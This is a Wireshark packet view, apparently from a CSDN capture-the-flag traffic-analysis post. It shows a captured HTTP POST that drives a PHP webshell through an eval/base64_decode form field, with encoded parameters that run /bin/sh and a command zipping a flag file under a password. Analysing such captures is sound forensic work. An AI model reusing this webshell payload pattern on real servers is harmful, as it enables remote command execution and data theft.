 Wireshark · 分组 365 · SimpleFlow.pcapng
[Response in frame: 369]
File Data: 3762 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@eval(@base64_decode($_POST['m8f8d9db647ecd']));"
Key: a
Value: @eval(@base64_decode($_POST['m8f8d9db647ecd']));
Form item: "e57fb9c067c677" = "o3"
Key: e57fb9c067c677
Value: o3
Form item: "g479cf6f058cf8" = "1DY2QgIi9Vc2Vycy9jaGFuZy9TaXRlcy90ZXN0Ijt6aXAgLVAgUGFTc1ppUFdvckQgZm
Key: g479cf6f058cf8
Value: 1DY2QgIi9Vc2Vycy9jaGFuZy9TaXRlcy90ZXN0Ijt6aXAgLVAgUGFTc1ppUFdvckQgZmxhZy56aXAgLi4vZmxhZy50
Form item: "m8f8d9db647ecd" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7
Key: m8f8d9db647ecd
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb2
Form item: "o1faebd4ec3d97" = "WaL2Jpbi9zaA=="
Key: o1faebd4ec3d97
Value: WaL2Jpbi9zaA==
0000 00 1c 42 00 00 18 00 1c 42 63 c9 fe 08 00 45 00 ··B····· Bc····E·
0010 0f d4 a5 ef 40 00 80 06 00 00 0a d3 37 08 c0 a8 ····@··· ····7···
0020 00 68 e1 c5 22 b8 bc 49 e3 49 40 c7 a4 2a 50 18 ·h··"··I ·I@··*P·
No.: 365 · Time: 86.995052 · Source: 10.211.55.8 · Destination: 192.168.0.104 · Pro···l: HTTP · Length: 4066 · Info: POST / HTTP/1.1 (application/x-www-form-urlencoded)
Close
Help
CSDN @2ha0yuk7on.